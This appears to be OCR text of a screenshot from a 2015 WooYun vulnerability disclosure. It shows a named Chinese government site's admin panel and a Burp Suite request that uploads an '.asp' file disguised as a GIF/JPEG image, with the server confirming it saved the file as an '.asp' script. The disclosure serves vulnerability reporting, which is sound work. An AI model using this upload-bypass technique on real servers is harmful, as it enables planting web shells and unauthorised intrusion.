 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
WooYun.org | 提交漏洞
内容管理面板
选项
www.tsqgsl.gov.cn/manage/m_index.asp
IIS
百度 <Ctrl+K>
网站后台管理
网站首页 | 退出 |
栏目和内容管理
栏目管理
内容管理
网站基本功能管理
网站基本配置
添加公告 / 管理
首页漂浮图片
首页弹出窗口
友情链接添加 / 管理
查看反馈信息
网站信息管理
网站管理员
留言管理
流量统计总体数据
添加友情链接 >>
链接名称:
链接地址:
链接图标:
20151128112021.jpg
添加时间:
2015/11/28 11:18:42
Mozilla Firefox
www.tsqgsl.gov.cn/manage/uploadimage.
不能超过 1m
浏览... 021.jpg 提交
等待 www.tsqgsl.gov.cn...
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3
go cancel host www.tsqgsl.gov.cn
< > port 80 use SSL
request
raw params headers hex
_gscs_1983075341=48680182827ske50|pv:1; _gscbrs_1983075341=1
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------1833221614901
Content-Length: 11942
-----------------------------1833221614901
Content-Disposition: form-data; name="file"; filename="021.asp"
Content-Type: image/jpeg
GIF89a
+ < > 0 matches
response
raw headers hex
Date: Sat, 28 Nov 2015 03:20:56 GMT
<script>window.opener.form1.imagepath.value ='20151128112057.asp';window.close();</script>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
+ < > 0 matches
done length: 2,356 (1,671 millis)
www.wooyun.org